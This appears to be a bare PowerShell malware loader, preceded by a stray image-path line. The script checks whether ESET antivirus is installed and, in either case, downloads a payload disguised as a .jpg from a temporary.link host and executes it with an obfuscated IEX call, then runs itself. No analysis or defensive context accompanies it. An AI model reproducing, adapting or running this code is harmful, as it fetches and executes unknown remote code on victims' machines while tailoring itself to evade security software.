 Function XDASFSFDEWSADSSASD
{
if([System.IO.File]::Exists("C:\Program Files\ESET\ESET Security\ecmds.exe"))
{
echo "1"
i'e'x ((New-Object System.Net.WebClient).DownloadString('http://16912d4ee33599699.temporary.link/auth/extra/stockers/img11.jpg'))
}
else
{
echo "2"
i'e'x ((New-Object System.Net.WebClient).DownloadString('http://16912d4ee33599699.temporary.link/auth/extra/stockers/img22.jpg'))
}
}
IEX XDASFSFDEWSADSSASD